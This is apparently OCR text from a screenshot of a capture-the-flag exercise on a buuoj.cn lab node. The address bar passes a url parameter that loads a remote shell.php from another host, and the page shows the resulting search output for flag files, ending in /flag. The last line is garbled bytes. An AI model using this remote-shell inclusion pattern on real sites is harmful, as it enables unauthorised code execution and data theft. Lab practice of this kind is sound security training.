 不安全 | 9c473d5a-f3eb-4f46-892a-6d10ac668d14.node3.buuoj.cn/index.php?url=http%3A%2F%2F10.138.132.10%2Fshell.php&submit=提交
Your url
#text 1862 × 442
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/virtual/net/eth1/flags
/usr/include/linux/flat.h
/flag
�p�*ȕ��1" == $0